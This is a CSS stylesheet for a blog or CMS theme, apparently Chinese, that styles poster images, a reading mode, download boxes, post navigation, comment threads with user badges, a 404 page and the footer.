@-ms-keyframes scale {0%,40%,100% {-moz-transform:scaleY(0.2);-ms-transform:scaleY(0.2);-o-transform:scaleY(0.2);-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}
20%,60% {-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
}
@keyframes scale {0%,40%,100% {-moz-transform:scaleY(0.2);-ms-transform:scaleY(0.2);-o-transform:scaleY(0.2);-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}
20%,60% {-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
}
.comiis_poster_box_img {position:fixed;top:-2999px;width:640px;overflow:hidden;background:#fff}
.comiis_poster_img {width:100%;max-height:420px;overflow:hidden;position:relative}
.comiis_poster_img img {width:100%;height:auto}
.comiis_poster_img .img_time {position:absolute;left:30px;bottom:20px;width:96px;line-height:36px;font-size:70px;text-align:center;font-weight:500;color:#fff;text-shadow:1px 0px 20px rgba(0,0,0,0.2)}
.comiis_poster_img .img_time span {display:block;margin-top:16px;border-top:3px solid #fff;font-weight:500;font-size:24px}
.comiis_poster_tit {margin:22px 28px 28px;height:100px;line-height:50px;font-size:36px;font-weight:400;color:#222;overflow:hidden}
.comiis_poster_tita {text-align:center;padding:22px 48px 10px;max-height:88px;line-height:42px;font-size:25px;font-weight:400;color:#222;overflow:hidden}
.comiis_poster_txta {margin:5px 28px;min-height:68px;max-height:136px;line-height:34px;font-size:23px;font-weight:400;color:#aaa;overflow:hidden}
.comiis_poster_user {padding:0 29px 10px;height:46px;line-height:46px;font-size:20px;overflow:hidden}
.comiis_poster_user .kmdico {float:left;margin-left:2px;margin-top:18px;height:10px}
.comiis_poster_user .kmuser {float:right;color:#369}
.comiis_poster_user .kmuser img {float:left;width:46px;height:46px;margin-right:12px;border-radius:50%}
.comiis_poster_user .kmuser .kmby {float:left;margin-right:15px;color:#ccc}
.comiis_poster_user_mt {margin-top:20px}
.comiis_poster_tops {padding:8px 15px;height:40px;line-height:40px;font-size:22px;color:#666;overflow:hidden}
.comiis_poster_imgs {width:100%;height:300px;position:relative}
.comiis_poster_imgs .kmbkbg {position:absolute;right:0;top:0;width:100%;height:250px;overflow:hidden}
.comiis_poster_imgs .kmbkbg img {width:100%;height:auto;object-fit:cover;overflow:hidden}
.comiis_poster_imgs .kmbkimg {position:absolute;left:50%;bottom:0;background:#fff;margin-left:-55px;width:110px;height:110px;border-radius:6px}
.comiis_poster_imgs .kmbkimg img {width:100px;height:100px;margin:5px;border-radius:6px}
.comiis_poster_tits {text-align:center;padding:15px 28px 10px;height:40px;line-height:40px;font-size:32px;font-weight:400;color:#369;overflow:hidden}
.comiis_poster_txts {margin:5px 28px;min-height:68px;max-height:170px;line-height:34px;font-size:24px;font-weight:400;color:#666;overflow:hidden}
.comiis_poster_dico {padding:20px 29px}
.comiis_poster_nqmpfhx {background:none}
.comiis_poster_x {width:100%;height:45px;background:url(../../xyuw/plugin/img/poster_x.jpg) repeat-x center;overflow:hidden}
.comiis_poster_foot {padding:13px 28px 30px;height:100px;box-sizing:initial;overflow:hidden}
.comiis_poster_foot .kmzw {float:left;margin-left:1px;margin-right:20px;width:100px;height:100px}
.comiis_poster_foot .kmzwtip {margin-top:13px;height:68px;line-height:36px;font-size:20px;color:#aaa}
.comiis_poster_foot .kmzwtips {float:left;margin-top:12px;height:68px;line-height:36px;font-size:22px;color:#aaa}
.comiis_poster_foot .kmewm {float:right;width:100px;height:100px}
.comiis_poster_fdico *,#comiis_poster_box * {-moz-box-sizing:content-box;box-sizing:content-box;}
.comiis_poster_fdico {bottom:82px;left:12px;}
.comiis_poster_a,.comiis_footer_scroll a.comiis_poster_a {/* background:rgba(0,0,0,0.6);*/}
.comiis_poster_a span,.comiis_poster_a i {}
em,cite,i {font-style:normal;}
a.comiis_poster_a:hover {}
.ewbg {width:480px;height:460px;background:url(images/ewbg.jpg) center center no-repeat;background-size:100%;box-sizing:border-box;padding-top:270px;}
.ewbg p {margin-left:80px;margin-bottom:10px;margin-top:10px;}
.ewfl {margin-left:55px;margin-top:30px;font-size:24px;font-weight:bold;}
.ewfl span {color:rgba(255,51,0,1);margin:0 5px;}
.ewbottom {margin-top:85px;width:100px;height:100px;overflow:hidden;margin-left:65px;}
/*文章阅读模式*/.read_outer {float:right;color:#fff;padding:0 10px;background:#005a8f;border-radius:20px;font-size:12px;line-height:32px;margin:0 10px 15px 0;}
.read_outer a {color:#fff;}
.readlist .read_outer.zanter a {display:block;}
p.dasbox a {line-height:32px;}
.box_read {margin:0px auto 0px auto;width:50%;height:100%;overflow:scroll;overflow:auto;text-align:left;outline:none;padding-bottom:35px;}
.box_read .entry-content pre,.box_read .entry-content pre code {width:100%;word-wrap:break-word;text-overflow:ellipsis;overflow:hidden;word-break:break-all;}
.box_read .entry-content blockquote {margin:18px 0px 20px 0px;}
.box_read .entry-content div {display:none;}
.title_read {display:block;font-weight:bold;margin-top:5px;text-align:center;}
.title_read h1 {font-size:16px;color:#333;margin:0;margin-bottom:15px;margin-top:15px;font-weight:600;position:relative;}
div.box_read::-webkit-scrollbar {width:8px;}
div.box_read::-webkit-scrollbar-thumb {border-radius:4px;background:#448ef6;min-height:40px;}
div.box_read::-webkit-scrollbar-track {margin-bottom:80px;border-radius:30px;-webkit-background-origin:border;}
.content_read::-webkit-scrollbar {width:18px;}
.close_read {position:absolute;left:100%;top:20px;width:24px;height:24px;margin-left:-44px;}
.close_read {display:block;width:24px;height:24px;background-image:url("images/close-read.png");cursor:pointer;}
.close_read:hover {background-image:url("images/close-hover.png");}
.close_read:active {background-image:url("images/close-active.png");}
.loading_read {display:block;background-image:url("images/loading.gif");width:32px;height:32px;}
.readlist {width:100%;text-align:center;margin:0 auto;}
.readlist .read_outer,.readlist #mClick {float:none;display:inline-block;margin:0 8px 10px 0;}
.readlist #mClick {margin-right:0;}
.readlist a.lcFavBtn {color:#fff;padding:0 10px;background:#ff6d50;border-radius:20px;font-size:12px;line-height:33px;float:none;display:inline-block;margin:0 8px 10px 0;font-family:"icon"!important;}
.readlist a.lcFavBtn:before {content:"\e647";margin-right:3px;}
.readlist a.lcFavBtn.collected:before {content:"\e632";margin-right:3px;}
.readlist a.lcFavBtn.collected {background:rgba(198,0,0,0.68);}
#bg_read p img {text-align:center;display:block;margin:0 auto;}
.z-thumbs-up {cursor:pointer;}
/*lcp*/
.single-entry .lcp-article-goods {margin:0 auto;padding:0;background-color:transparent;}
.readlist a.shoucang,a#shoucang {color:#fff;padding:0 10px;background:#005a8f;border-radius:20px;font-size:12px;height:auto;line-height:33px;font-family:"icon" !important;float:none;border:0;margin:0 8px 10px 0;display:inline-block;vertical-align:bottom;}
.readlist a.shoucang:before,a#shoucang:before {content:"\e608";margin-right:3px;}
/*download_box*/
.download_box {position:relative;background:#ebeef5;padding:30px;border-radius:8px;margin:15px auto;overflow:hidden;}
img.download_wxewm {height:130px;width:130px;margin-left:25px;}
form.download-form {margin-bottom:15px;}
form.download-form span {color:#42a1ff;font-weight:bold;font-size:18px;height:30px;line-height:30px;position:relative;top:2px;}
input.download-code {max-width:180px;line-height:33px;padding:0px 5px;border:1px solid #ebeef5;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;}
input.download-submit {width:80px;height:35px;line-height:35px;padding:0 5px;text-align:center;border:none;cursor:pointer;background:#42a1ff;color:#fff;}
.download-details {line-height:1.5;color:#666;position:relative;}
.download-details p {margin:0 auto;}
.download-details p span {color:#ff6d50;font-weight:bold;}
/*article-download*/
.article-download {position:relative;background:#ebeef5;padding:20px;border-radius:8px;margin:20px auto 10px;overflow:hidden;}
span.article-tipss {position:absolute;top:10px;right:-50px;z-index:1;width:150px;height:30px;background:#FFC107;color:#fff;line-height:30px;-webkit-transform:rotate(45deg);transform:rotate(45deg);text-align:center;font-size:12px;background-image:-webkit-linear-gradient(bottom,#fd6602a1,#fdb102,#ffe000);letter-spacing:1px;}
.download-up {padding-left:60px;position:relative;border-bottom:#e4e3e3 1px solid;padding-bottom:10px;}
.article-download i.icon {font-size:50px;font-size: 3.5em;background-image:-webkit-linear-gradient(bottom,red,#fd8403,yellow);-webkit-background-clip:text;-webkit-text-fill-color:transparent;position:absolute;top:-10px;left:0;}
.download-up .mdl-name {font-size:18px;margin-bottom:5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border:0;margin:0 auto;padding:0;}
.download-up .mdl-info {color:#666;line-height:30px;height:30px;position:relative;font-size:14px;margin:0 auto;}
.download-up .mdl-info em {font-style:normal;margin-right:20px;font-weight:bold;}
.download-up .mdl-info time {font-weight:bold;}
.download-up .mdl-info-c em {color:#fd6002;}
button.copy-button .share-input,input#copy-content {max-width:66px;background-color:transparent;border-color:transparent;text-align:center;font-weight:bold;padding:0;font-size:14px;margin:0 auto;vertical-align:initial;color:#fdff79;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.download-up:after {content:"";background:#3faec7;background:linear-gradient(to right,#3faec7 0%,#3cd8c9 100%);width:55px;height:3px;position:absolute;bottom:-2px;left:0;}
.download-links {position:relative;margin-top:20px;}
.download-links ul {padding:0 0px;position:relative;margin:0 auto;}
.download-links ul li {height:35px;line-height:35px;background:url(images/down-ico.png) no-repeat left 8px center #fff;background-size:16px;display:block;overflow:hidden;padding-left:30px;color:#666;margin:0 auto;list-style:unset;list-style-type:inherit;text-indent:0;}
.download-links li.byxz {margin-top:15px;}
.download-links ul li span {float:right;width:109px;height:35px;line-height:35px;font-size:14px;font-weight:normal;color:#fff;text-align:center;background:#3faec7;}
.download-links ul li button.copy-button {float:right;margin-left:15px;background-color:#3faec7;border-color:transparent;line-height:30px;overflow:hidden;cursor:pointer;border-radius:2px;color:#000;}
.download-links ul li button.copy-button em {margin-left:8px;margin-right:-10px;font-size:15px;color:#fff;}
.download-links ul li a {display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
/*entry-next-prev*/.entry-next-prev {display:block;overflow:hidden;width:100%;margin-bottom:20px;padding:15px;border-radius:8px;background:#FFF;box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);-moz-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);position:relative;}
.entry-next-prev p {width:43%;height:39px;margin:0;background:#f3f3f3;}
.entry-next-prev p a {display:block;line-height:20px;font-size:14px;background:#f3f3f3 url(images/cmsinfo-icon.png) no-repeat;background-size:35px;padding:10px;border:none;color:#333;text-indent:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.entry-next-prev p.m-page-up a {background-position:-2% 3px;padding-left:25px;}
.entry-next-prev p.m-page-up:hover a {background-position:-2% -32px;}
.entry-next-prev p.m-page-down a {background-position:102% -68px;padding-right:25px;text-align:right;}
.entry-next-prev p.m-page-down:hover a {background-position:102% -102px;}
a.u-back-list {width:10%;height:39px;margin:0 2%;}
a.u-back-list i {width:37px;height:37px;border-radius:55px;background:url(images/cmsinfo-icon.png) no-repeat 8px -468px #0c78b6;margin:auto;display:block;overflow:hidden;}
a.u-back-list:hover i {background-color:#42a1ff;}
/*--comments --*/#comments {padding:10px 20px;margin-bottom:12px;}
#comments h3,#comments h4,.section-title {line-height:2;padding-bottom:5px;margin:0px 0 20px;border-bottom:1px solid #e2e2e2;color:#4693e9;font-size:1.15em;width:100%;position:relative;}
#comments h3:after,#comments h4:after,#comments .comment-tab:after,h3.section-title:after {content:"";position:absolute;width:65px;height:2px;background:#4693e9;left:0;bottom:-1px;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;}
#comments .comment-tab {line-height:25px;border-bottom:1px solid #ddd;padding:5px 0 5px 5px;position:relative;}
.come-comt {color:#333;font-size:16px;}
.commentlist {margin-bottom:5px;margin-top:20px;}
.come-comt i.icon {margin-right:5px;font-size:18px;font-size:1.2em;}
.comment-text-center {cursor:pointer;text-align:center;margin:18px 0;font-size:16px;font-size:1.15em;color:#338A9C;font-weight:500;}
.comment-text-center i.icon {position:relative;font-size:1.2em;top:1px;}
#comments span.come-comt {font-weight:700;font-size:16px;color:#888;}
span.come-comt i.icon {font-size:1.3em;}
#comments span#comment_count {font-weight:normal;font-size:14px;color:#666;float:none !important;}
#comments h5 {margin:8px;}
#comments h4 span {margin-right:8px;}
#comments h4 span.jubao {float:right;margin-right:0;}
#comments h4 span.jubao small {color:#338A9C;}
#comments h4 span.jubao small:hover {color:#F05A28;}
.comt-box {width:100%;height:auto;overflow:hidden;margin:0 auto;text-align:center;}
.show-comments {width:69%;float:left;overflow:hidden;}
.show-sidebar {width:30%;float:right;margin-top:10px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify {border:1px solid transparent;padding-left:10px;width:100%;height:44px;line-height:44px;color:#333;background:#f2f4fc;margin-bottom:0px;font-size:15px;border-bottom:1px solid #efebeb;}
#frmSumbit .comt-box input#inpHomePage {border-top-right-radius:8px;border-bottom-right-radius: 8px;}
#frmSumbit .comt-box input#inpName {border-top-left-radius:8px;border-bottom-left-radius:8px;border-right:1px solid #ddd;}
#frmSumbit .comt-box input#inpEmail {border-right:1px solid #ddd;}
/*.form-name {margin-right:10px;}
.form-email {margin-right:10px;}
.form-group {margin-bottom:15px;margin-top:8px;}
*/.liuyan {float:left;width:33.333%;position:relative;}
#frmSumbit .input-inpVerify #inpVerify {font-size:14px;height:30px;line-height:30px;width:100%;padding-left:10px;border:1px solid #ddd;}
.form-inpVerify {width:auto;position:relative;min-height:1px;}
.commentpost .input-group-addon {border-left:1px solid #eee;position:absolute;right:-1px;top:0px;height:30px;line-height:30px;padding:0;font-weight:400;color:#555;text-align:center;vertical-align:middle;}
.input-inpVerify {position:relative;display:inherit;border-collapse:separate;}
.input-group-addon img {height:100%;border-bottom-right-radius:3px;border-top-right-radius:3px;padding:1px 1px 1px 0;width:99%;background-color:transparent;}
.commentpost label {height:auto;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#frmSumbit .psumbit {padding-bottom:10px;margin-top:-8px;line-height:30px;padding-top:10px;position:relative;background:rgb(242,244,252);border-radius:8px;align-items:center;display:-ms-flexbox;display:-webkit-box;display:flex;}
#frmSumbit .button {color:#FFFFFF;background-color:#215D87;height:30px;width:88px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-radius:4px;float:right;margin:2px 10px 0 10px;}
#frmSumbit .button:hover {background-color:#57bdf7;cursor:pointer;}
.msg .msgimg img {clear:left;float:left;margin-right:10px;padding:2px;height:50px;width:50px;border:1px solid #ddd;background-color:#f1f1f1;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-webkit-transition:0.4s;-webkit-transition:-webkit-transform 0.4s ease-out;-moz-transition:-moz-transform 0.4s ease-out;transition:transform 0.4s ease-out;}
.msgarticle img {margin-top:2px;padding:0 2px;}
#comments .msg {font-size:12px;line-height:22px;border-bottom:1px solid #ddd;padding:16px 0;word-wrap:break-word;word-break:break-all;}
#comments .msg:last-child {border:0;padding-bottom:5px;}
i.author-ident:after {content:"";position:absolute;width:20px;height:20px;right:10px;top:58px;}
i.author-ident.author1:after {background:url(images/vjin.png) no-repeat;background-size:20px;}
i.author-ident.author2:after {background:url(images/vhuang.png) no-repeat;background-size:20px;}
i.author-ident.author3:after {background:url(images/vlan.png) no-repeat;background-size:20px;}
i.author-ident.author4:after {background:url(images/vhong.png) no-repeat;background-size:20px;}
i.author-ident.author5:after {background:url(images/vfen.png) no-repeat;background-size:20px;}
i.author-ident.author6:after {background:url(images/vhui.png) no-repeat;background-size:20px;}
.widget-cover {position:absolute;left:50%;z-index:29;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);background-size:cover;width:100%;height:100%;top:-10%;}
.widget-cover.vip0 {background-image:url(images/avatargj_vip0.png);top:-15%;}
.widget-cover.vip4 {background-image:url(images/avatargj_vip4.png);top:-18%;transform:rotate(-18deg);-ms-transform:rotate(-18deg);-moz-transform:rotate(-18deg);-webkit-transform:rotate(-18deg);-o-transform:rotate(-18deg);left:0%;}
.widget-cover.vip3 {background-image:url(images/avatargj_vip3.png);top:-18%;}
.widget-cover.vip2 {background-image:url(images/avatargj_vip2.png);top:-12%;}
.widget-cover.vip1 {background-image:url(images/avatargj_vip1.png);}
.layvip4 {background-image:url(images/avatargj_vip4_l.png);}
#cancel-reply small {margin:0 10px;color:#ff6f3d;font-weight:500;font-size:13px;}
#comments .msg .msgname{color:#999999;padding-top:2px;display:flex;justify-content:flex-start;align-items:center;align-self:center;position:relative;}
#comments .msg .msgarticle {color:#666;padding-top:5px;padding-bottom:3px;min-height:30px;margin-left:60px;text-align:justify;}
#comments .msg .msgarticle .msg {margin-top:15px;margin-bottom:0px;padding:0 0 0 20px;position:relative;border-left:4px solid rgba(102,107,113,0.68);border-bottom:0;}
.msg .msgarticle .msg .msgname .dot {display:none;}
.interact-bar {position:relative;cursor:default;min-height:20px;margin:5px 0 0 60px;text-align:justify;font-size:13px;color:#9195a3;}
.interact-bar a.comment-reply-link {margin-left:6px;font-size:13px;color:#9195a3;}
.interact-bar span.spot {position:relative;top: -1px;}
.interact-bar a.comment-reply-link:hover{color:#4693e9;}
.interact-bar a.comment_at {padding:0px 5px 0px 5px;border:1px solid #ddd;border-radius:4px;color:#F35532;font-weight:bold;margin-right:5px;}
#comments .msg .msgarticle .noimg .interact-bar {margin:5px auto 0;}
#logo404 {background-color:#FFFFFF;background-image:url(images/logo.png);background-repeat:no-repeat;background-position:center center;padding-top:60px;padding-bottom:60px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#9EAA99;box-shadow:0 0 4px rgba(0,0,0,0.25);}
#cw404 {width:720px;margin:20px auto;}
#cw404 h1 {font-size:18px;line-height:60px;font-weight:normal;text-align:center;}
#cw404 .kuang {font-size:14px;border:1px solid #9EAA99;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,0.25);padding:20px;background-color:#FFFFFF;}
#cw404 #ts404 {text-align:center;}
.contpost-meta a span.aut-1,.author-meta .name span.aut-1,#comments .msg .msgname.LayName .lay-1,.right-inner a span.aut-1,.sellist-main a.sell-author .aut-1,section.widget.abautor .aut-1,.article-main .aut-1,#comments .msg .msgname .aut-1 {background-image:linear-gradient(to right,rgba(253,165,34,0.9294117647058824) 0%,#fd4c4c 100%);background-image:-webkit-linear-gradient(0deg,rgba(253,165,34,0.9294117647058824) 0%,#fd4c4c 100%);}
#comments .msg .msgname .aut-6 {background-image:linear-gradient(to right,rgba(173,172,172,0.88) 0%,rgba(107,109,111,0.78) 100%);background-image:-webkit-linear-gradient(0deg,rgba(173,172,172,0.88) 0%,rgba(107,109,111,0.78) 100%);}
span.autlv.autlvname {margin-right:3px;margin-left:1px;}
span.autlv.aut-tf {background:#c444f6;}
.comment-meta span.autlv.lay-0,#comments .msg .msgname.LayName .lay-0 {background-image:linear-gradient(to right,rgb(148,114,115) 0%,rgb(187,166,166) 100%);background-image:-webkit-linear-gradient(0deg,rgb(148,114,115) 0%,rgb(187,166,166) 100%);}
.comment-meta span.autlv.lay-1,#comments .msg .msgname.LayName .lay-1 {background-image:linear-gradient(to right,#e090ef 0%,#fb70c4 100%);background-image:-webkit-linear-gradient(0deg,#e090ef 0%,#fb70c4 100%);}
.comment-meta span.autlv.lay-2,#comments .msg .msgname.LayName .lay-2 {background-image:linear-gradient(to right,#3abda5 0%,#88d9ff 100%);background-image:-webkit-linear-gradient(0deg,#3abda5 0%,#88d9ff 100%);}
.comment-meta span.autlv.lay-3,#comments .msg .msgname.LayName .lay-3 {background-image:linear-gradient(to right,#20b3cd 0%,#1c6af9 100%);background-image:-webkit-linear-gradient(0deg,#20b3cd 0%,#1c6af9 100%);}
.lay-4 {background-image:linear-gradient(to right,#ff9b02 0%,#ffb43e 100%);background-image:-webkit-linear-gradient(0deg,#ff9b02 0%,#ffb43e 100%);}
#comments .msg .msgname.LayName .aut-5 {background-image:linear-gradient(to right,#ff9b02 0%,#ffb43e 100%);background-image:-webkit-linear-gradient(0deg,#ff9b02 0%,#ffb43e 100%);}
.msgname span a {margin-left:5px;margin-right:0;}
.commentlist .comment {list-style:none;border-top:1px solid #ddd;}
.commentlist li.comment ul.children {margin-left:20px;}
.commentlist .depth-1 {margin:10px 0 10px 0;}
.commentlist li {position:relative;}
.commentlist .comment-body {padding:5px 0 5px 0}
.commentlist .comment-body:hover {background:#fafafa url(images/bg2.png) repeat;}
.commentlist p {margin:5px 0 5px 50px;line-height:22px;}
.reply a:link,.reply a:visited {text-align:center;font-size:12px;}
.datetime {font-size:12px;color:#aaa;margin-left:50px;}
.commentmetadata {font-size:12px;color:#aaa;margin-left:50px;}
ol.commentlist li div.vcard img.avatar {width:40px;height:40px;position:relative;float:left;margin:4px 6px 0 0;padding:2px;border:1px solid #ddd;background:#fff;}
ol.commentlist li div.floor {float:right;color:#bbb}
#respond {padding:5px 10px 10px;overflow:hidden;}
#respond_box {clear:both;border-top:1px solid #ddd;}
#respond h3 {margin:5px 0 6px 0;}
#comment {background:#fff;}
#comments .msg .msgarticle #comt-respond {padding:15px 0px;}
#commentform p {color:#333;}
#commentform label {color:#868686;}
#commentform input {border:1px solid #ddd;width:160px;margin:4px 5px 4px 0;padding:3px;box-shadow:inset 2px 3px 5px #eee;}
#commentform input:focus {border:1px solid #ccc;}
#commentform textarea {width:95%;height:120px;font-size:13px;padding:4px;margin:4px 0 0 0;border:1px solid #ddd;box-shadow:inset 2px 3px 5px #eee;}
#commentform textarea:focus {border:1px solid #ccc;}
#commentform input#submit,#commentform input#reset {width:110px;height:32px;background:#606060;color:#fff;border:1px solid #e5e5e5;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:4px;line-height:28px;text-align:center;margin-top:8px;box-shadow:none;}
#commentform #submit:hover,#commentform #reset:hover {font-weight:bold;}
#real-avatar .avatar {float:right;padding:2px;border:1px solid #ddd;background:#fff;margin-right:20px;_margin-right:10px;}
.commentpost h4 i.icon {margin-right:5px;}
#comments .msg .msgimg img.avatar:hover {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}
#comment-tools {width:100%;overflow:hidden;margin:0 auto 10px;text-align:center;border-radius:8px;}
.commentpost.noneid #comment-tools {border-radius:0;}
.tools_title {margin:0;padding:2px 10px 0 7px;text-align:left;flex:1 1 auto;align-items:center;}
.psumbit-r {flex-shrink:0;display:flex;}
.tools_text {width:100%;float:left;background:#ffffff;}
#txaArticle {width:100%;height:120px;border:0px solid #ddd;font-size:14px;line-height:1.8;padding:10px 15px 10px 15px;background-color:transparent;}
textarea#txaArticle {background-color:transparent;resize:none;background:#f2f4fc url(images/comment.png) right 10px bottom 5px no-repeat;background-size:218px;-moz-transition:ease-in-out 0.45s;-webkit-transition:ease-in-out 0.45s;-o-transition:ease-in-out 0.45s;-ms-transition:ease-in-out 0.45s;transition:ease-in-out 0.45s;}
textarea#txaArticle:focus {background-position-x:789px;-moz-transition:ease-in-out 0.45s;-webkit-transition:ease-in-out 0.45s;-o-transition:ease-in-out 0.45s;-ms-transition:ease-in-out 0.45s;transition:ease-in-out 0.45s;}
span.autlv {font-size:10px;color:#fff;display:inline-block;vertical-align:text-top;font-weight:normal;border-radius:2px;line-height:1.4;padding:0 5px;letter-spacing:0px;}
.widget_user .name .autlv {border-radius:50px;margin:0 0 0 3px;line-height:17px;}
#comment-tools a {padding:1px 5px;color:#666;cursor:pointer;font-size:15px;font-size:16px;font-size:1.15em;}
#comment-tools i.icon {color:#0069b3;}
.tools_title a, a.face-show i.icon {font-size:20px;}
.tools_title a.psumbit-kjhf {font-size:18px;color:#4693e9;}
a.face-show {position:relative;top:2px;}
span.com-title {margin-left:5px;font-size:15px;color:#333;font-weight:500;}
#comments .msg .msgarticle .noimg .msgimg img {display:none!important;}
#comments .msg .msgarticle ul.msgarticle {margin-left:0;}
#comments .msg .msgarticle .noimg .msgtxt .msgarticle .noimg {margin:15px 10px 5px -20px;border-left:0;}
#comments .msg .msgarticle .noimg .msgarticle {padding-top:8px;margin-left:0;line-height:160%;}
#comments .msg .msgarticle #comment {visibility:visible !important;animation-name:fadeInDown !important;}
#comments .msg .msgarticle p {padding-top:10px;}
#comments .msg .msgarticle form#frmSumbit p {margin-bottom:5px;padding-top:5px;}
.msgname .dot {position:absolute;top:-2px;font-size:13px;color:#d1d1d1;display:inline-block;font-weight:400;letter-spacing:2px;float:right;opacity:.8;right:0;}
#comments .msg .msgname a,#comments .msg .msgname span {margin:0 5px 0 0;}
#comments .msg .msgname span:last-child {margin:0;}
.msgname .dot.shafa {color:#d11a1a;font-size:12px;}
.msgname .dot.yizi {color:#ef8f31;font-size:12px;}
.msgname .dot.bandeng {color:#ba8147;font-size:12px;}
.msgname .dot.liangxi {color:#cd7bfe;font-size:12px;}
.msgname .dot.diban {color:#8ea4ba;font-size:12px;}
.msgarticle #ComtoolsFrame {height:52px;overflow:hidden;}
.msgname:hover .comment-reply-link {display:block;}
.msgtxt {position:relative;font-size:14px;font-size:1.2em;}
.msgname a.comment-reply-link {background:#EDEDED;display:none;padding:0 10px;border:1px solid #ddd;border-radius:2px;position:relative;top:-1px;font-size:12px;float:right;}
#comments .msg .msgarticle .msg a.comment-reply-link {margin-right:10px;}
.msgname a.comment-reply-link:hover {background:#3690cf;color:#fff;border:1px solid transparent;font-size:12px;}
#comments span.iliuyan {float:right;margin-right:0;}
#comments span.iliuyan a {font-size:13px;font-size:0.95em;color:#999;}
#comments span.iliuyan a:hover {color:#3690cf;}
span.WB-OS {position:relative;top:-2px;letter-spacing:3px;}
span.WB-OS img {height:16px;width:16px;padding:0;}
#comments .msg .msgarticle span.WB-OS {top:-2px;}
#comments-nav {text-align:center;margin-top:18px;}
.com-page-list a {position:relative;margin-right:5px;padding:2px 8px;margin-left:-1px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:2px;}
.com-page-list a.on,.com-page-list a:hover {color:#fff;background:#3690cf;border:1px solid transparent;}
.com-page-list.pagination {padding:10px 0 15px 0;}
.msgimg {position:relative;}
#comments .msg .msgarticle .msg i.author-ident {display:none;}
.commentlist .pagination {margin:10px auto -10px;text-align:center;}
#comments .msg .msgarticle img {position:relative;top:-2px;max-height:22px}
/*---UBB表情---*/#faces {padding:1px 3px;}
#faces i.icon {font-size:1.2em;font-size:17px;cursor:pointer;}
#frmSumbit .psumbit:after {content:'';display:table;clear:both;}
#ComtoolsFrame {display:none;position:absolute;width:auto;max-width:300px;margin-top:10px;z-index:14;border-radius:5px;border:1px solid #dbdad9;-webkit-box-shadow:0 0px 15px 0px rgba(146,146,146,.2);-moz-box-shadow:0 0px 15px 0px rgba(146,146,146,.2);box-shadow:0 3px 12px 0px rgba(146,146,146,.3);background-color:#fff;padding:10px;}
#ComtoolsFrame:before {content:"";border-style:solid;border-width:0 9px 9px 9px;border-color:transparent transparent #fff transparent;height:0px;position:absolute;left:70%;right:auto;top:-9px;width:0px;-webkit-transform:rotate(360deg);z-index:1;}
#ComtoolsFrame img {display:inline-block;max-height:25px;padding:0;margin-right:5px;cursor:pointer;}
#ComtoolsFrame img:hover {background:rgba(68,142,246,0.28);border-radius:6px;}
.msgarticle #ComtoolsFrame {height:auto;overflow:hidden;}
.face-show:hover #ComtoolsFrame {*display:block}
/*link-box*/.link-box {overflow:hidden;background:#ffffff;border:1px solid rgba(221,221,221,0.28);padding:20px 20px;border-radius:8px;margin-top:15px;-webkit-box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);box-shadow:0px 0px 10px -2px rgba(158,158,158,0.2);}
.links-title {padding-bottom:15px;padding-left:15px;border-bottom:1px solid #ddd;margin-bottom:15px;position:relative;z-index:9;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.links-title h3 {font-size:16px;color:#333;margin-right:16px;display:inline-block;vertical-align:bottom;}
.links-title h3:before {content:'';position:absolute;left:0px;top:0;width:3px;height:22px;background-color:#00a4ff;}
.links-title span,.links-title span a {font-size:12px;color:#888;}
span.suburl {float:right;position:relative;top:4px;margin-left:10px;}
#links-home {overflow:hidden;margin-bottom:-10px;}
#links-home li {display:inline-block;text-align:left;vertical-align:top;width:9%;margin-right:1%;margin-bottom:15px;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
#links-home li a {vertical-align:middle;}
#links-home li img {width:16px;margin-right:3px;position:relative;top:-1px;}
span.suburl i.icon {margin-left:3px;}
/**/.footer.bg-dark {padding:1.5em 0;background-color:rgba(8,8,8,0.68);border-top:2px solid rgba(70,147,233,0.78);color:#f5f5f5;}
.footer.bg-dark .container {position:relative;}
.footer.bg-dark a {color:#f5f5f5;}
.footer-fill {float:left;width:63.666667%;}
.footer-hidden-xs {width:33.33333333%;float:right;right:15px;top:50%;transform:translateY(-50%);position:absolute;}
.f-last-line {height:auto;display:table-cell;vertical-align:middle;}
.f-last-line p {color:#dee2e6;padding:8px 10px;background:#333;font-size:13px;border-radius:4px;line-height:1.8;}
.f-last-line span.frtext {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.f-last-line span.frimg {display:flex;align-items:center;align-self:center;margin:5px auto 2px;}
.f-last-line span.frimg a {margin:0 15px 0 0;}
.f-last-line span.frimg a:last-child {margin:0 0 0 0;}
.f-last-line span.frimg img {width:auto;height:25px;}
.footer-column {display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;}
.flex-md-fill {-ms-flex:1 1 auto;flex:1 1 auto;}
